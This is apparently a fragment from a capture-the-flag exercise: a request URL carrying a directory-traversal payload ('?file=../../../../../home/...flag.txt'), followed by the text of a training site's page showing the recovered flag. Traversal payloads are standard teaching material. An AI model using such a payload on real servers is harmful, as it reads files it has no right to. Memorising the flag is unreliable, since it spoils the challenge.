 78.46.78.30:2145/index.php?file=../../../../../home/infosec-academy/flag.txt
INFOSEC
ACADEMY
Awaken Your Inner Cyber Innovator
nland{Info5eC_acaDemY_h0peS_yOuR_$tAY_On_0Ur_hOMeP@9e_Wa5_p1EaS4nt}
Last changed:
12-02-23 00:22:27
Navigator
Home
Courses
Trends
Upcoming Events
Follow Us
Facebook Instagram X/Twitter